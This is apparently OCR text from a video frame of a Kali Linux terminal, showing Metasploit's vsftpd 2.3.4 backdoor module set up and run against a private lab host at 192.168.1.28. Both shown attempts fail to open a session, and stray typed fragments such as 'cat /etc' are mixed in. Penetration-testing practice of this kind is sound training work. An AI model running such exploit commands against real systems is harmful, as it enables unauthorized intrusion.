 1 2 3 4 20:42
root@kali: /home/kali
Fichier Actions Éditer Vue Aide
Corbeille
Système de.
Répertoire .
passwd.txt
msf6 >
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.28
RHOSTS ⇒ 192.168.1.28
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.28:21 - The port used by the backdoor bind listener is already open
[-] 192.168.1.28:21 - The service on port 6200 does not appear to be a shell
cat /etc[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
/msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.28:21 - The port used by the backdoor bind listener is already open
ls
[-] 192.168.1.28:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ls
[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videos
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
CTRL DROITE